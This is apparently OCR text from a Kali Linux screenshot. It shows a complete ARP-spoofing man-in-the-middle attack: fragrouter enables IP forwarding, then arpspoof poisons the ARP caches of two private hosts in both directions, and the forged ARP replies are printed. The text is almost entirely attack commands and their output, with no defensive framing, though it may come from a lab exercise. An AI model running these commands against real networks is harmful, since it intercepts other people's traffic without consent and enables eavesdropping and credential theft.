 metasploit ...
sqlmap
root@kali: ~/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop]
└─# fragrouter -B1
fragrouter: base-1: normal IP forwarding
firewalld
winpcap_sa...
root@kali: ~/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop]
└─# arpspoof -t 192.168.254.100 192.168.254.254
0:c:29:73:d0:32 0:c:29:ed:83:5d 0806 42: arp reply 192.168.254.254 is-at 0:c:29:73:d0:32
0:c:29:73:d0:32 0:c:29:ed:83:5d 0806 42: arp reply 192.168.254.254 is-at 0:c:29:73:d0:32
root@kali: ~/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop]
└─# arpspoof -t 192.168.254.254 192.168.254.100
0:c:29:73:d0:32 cc:2:5e:0:0:0 0806 42: arp reply 192.168.254.100 is-at 0:c:29:73:d0:32
0:c:29:73:d0:32 cc:2:5e:0:0:0 0806 42: arp reply 192.168.254.100 is-at 0:c:29:73:d0:32
0:c:29:73:d0:32 cc:2:5e:0:0:0 0806 42: arp reply 192.168.254.100 is-at 0:c:29:73:d0:32
0:c:29:73:d0:32 cc:2:5e:0:0:0 0806 42: arp reply 192.168.254.100 is-at 0:c:29:73:d0:32
0:c:29:73:d0:32 cc:2:5e:0:0:0 0806 42: arp reply 192.168.254.100 is-at 0:c:29:73:d0:32